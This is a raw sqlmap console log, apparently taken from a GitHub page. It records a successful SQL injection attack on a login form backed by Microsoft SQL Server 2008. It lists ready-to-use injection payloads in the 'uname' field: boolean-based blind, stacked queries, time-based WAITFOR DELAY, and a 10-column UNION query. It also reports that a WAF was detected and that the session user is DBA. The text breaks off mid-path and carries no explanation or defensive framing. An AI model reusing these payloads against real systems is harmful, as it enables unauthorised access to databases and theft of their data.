 [00:57:37] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: uname=admin' AND 8684=8684--&pwd=123456&valCode=9526&telphone=

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: uname=admin';WAITFOR DELAY '0:0:5'--&pwd=123456&valCode=9526&telphone=

    Type: time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (IF)
    Payload: uname=admin' WAITFOR DELAY '0:0:5'--&pwd=123456&valCode=9526&telphone=

    Type: UNION query
    Title: Generic UNION query (NULL) - 10 columns
    Payload: uname=admin' UNION ALL SELECT CHAR(113)+CHAR(98)+CHAR(113)+CHAR(107)+CHAR(113)+CHAR(97)+CHAR(120)+CHAR(72)+CHAR(114)+CHAR(71)+CHAR(117)+CHAR(109)+CHAR(120)+CHAR(10
8)+CHAR(88)+CHAR(109)+CHAR(105)+CHAR(105)+CHAR(90)+CHAR(80)+CHAR(88)+CHAR(110)+CHAR(78)+CHAR(76)+CHAR(98)+CHAR(101)+CHAR(102)+CHAR(74)+CHAR(65)+CHAR(72)+CHAR(120)+CHAR(67)+CHAR
(76)+CHAR(81)+CHAR(98)+CHAR(90)+CHAR(81)+CHAR(114)+CHAR(112)+CHAR(69)+CHAR(112)+CHAR(87)+CHAR(111)+CHAR(70)+CHAR(108)+CHAR(113)+CHAR(113)+CHAR(120)+CHAR(112)+CHAR(113),NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL--&pwd=123456&valCode=9526&telphone=
---
[00:57:37] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[00:57:37] [INFO] testing Microsoft SQL Server
[00:57:37] [INFO] confirming Microsoft SQL Server
[00:57:37] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[00:57:37] [INFO] testing if current user is DBA
current user is DBA: True
[00:57:37] [INFO] fetched data logged to text files under '/Users/reber/.sqlmap/output/1